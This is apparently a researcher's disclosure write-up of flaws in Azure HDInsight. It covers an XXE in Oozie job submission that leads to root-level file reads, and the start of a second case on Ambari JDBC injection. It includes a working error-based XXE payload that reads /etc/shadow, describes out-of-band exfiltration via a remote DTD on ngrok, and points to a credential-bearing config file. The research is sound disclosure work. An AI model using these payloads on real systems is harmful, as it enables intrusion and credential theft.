

Once done, we hit Save.

Again, we choose a random location and hit Save –

After saving the Coordinator, click Submit in order to send the Coordinator Job to the server. We can see that indeed our Coordinator was saved and scheduled –

After we configured the Job, we check the requests that are being made, especially the last request to Submit the Job –



We can see that the Job is being sent as an XML payload, without a desired name and location –

After sending the body, a new Job ID is created, but we’re not interested in that.

Let’s modify the request Body a bit –

(In order to avoid creating a new Job, you can change the path to something random such as /tmp/doesnotexist and the overwrite query string to true.)





We can see that by changing the body to a generic XXE payload, we can have a NullPointerException.





We send a malformed XML payload –



That’s better. We got a Parser exception, specifically – SAXParseException.

Root Cause Analysis





With further inspection on the specific method (submitJob) we can see that the body is being sent to formatXML –





From the Stack Trace, reviewing the Utils.java file we can see our previous exception (SAXParseException) –

Examining the specific exception, it seems that it could be vulnerable to XXE but we need to verify it first.

Almost there





After a few good trials and errors, we managed to get an Out-of-Bounds (OOB) by providing the following payload to be sent to the server –

Great, we can see in the following screenshot that the request was made, meaning that we are getting closer –

Let’s try grabbing the /etc/passwd file –

We can see it failed, BUT we also know that the file is there due the systemId and the markup error –



DTD FTW

We’ll change the payload and use an external DTD file that will be hosted on my remote host by setting up the following –

- A remote DTD that will assign the

/etc/passwdto the “file” variable and later send its content via the<!ENTITY>. - Ngrok server that will host the DTD file.

Sending the request –

We got its content, but what about root level file access?

Sending the 2nd request for /etc/shadow –

Now we accomplished a full root level file reading.





A non-DTD payload that we managed to find working –

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE message [

<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">

<!ENTITY % constant 'aaa)>

<!ENTITY % file SYSTEM "file:///etc/shadow">

<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///%file;'>">

%eval;

%error;

<!ELEMENT aa (bb'>

%local_dtd;

]>

<message>Text</message>

Let’s see what else we can find to elevate our privileges –

/etc/ambari-server/conf/ambari.properties – Containing all JDBC connection strings to the cluster DB, including passwords, username etc.

Among these are the certificates files for the cluster –

Potential Impact of the Vulnerability

XML External Entity (XXE) Processing, Local file read, Privilege Escalation

Case #2: Azure HDInsight Apache Ambari JDBC Injection Elevation of Privileges

Apache Ambari is an open-source tool for simplifying the deployment, management, and monitoring of Hadoop clusters. In the context of Azure, it streamlines Hadoop cluster setup, management, configuration, and monitoring. It also enables easy scaling, security implementation, and integration with Azure services, enhancing the big data solution on Azure.

User and Roles type in Apache Ambari

Following the documentation here –

Access levels allow administrators to categorize cluster users and groups based on the permissions that each level includes.

Ambari Administrator: Ambari Administrator users have full control over all aspects of Ambari. This includes the ability to create clusters, change cluster names, register new versions of cluster software, and fully control all clusters managed by the Ambari instance.

These roles enable fine-grained control over cluster operations and access permissions, catering to different user needs.

When creating new HDInsight Cluster of any kind, there are two users that are created as Ambari Administrator:

- admin

- hdinsightwatchdog

As described above, the admin has full capability over the Cluster and can add and delete resources/service/users/groups etc. for this demonstration we’ll set up a new low privilege user called LowPrivUser which only has the Cluster User role.

POC Workflow



We start by creating a new HDInsight Cluster – Hadoop –

Next as admin, we’ll navigate to Manage Ambari, and from there to Users –



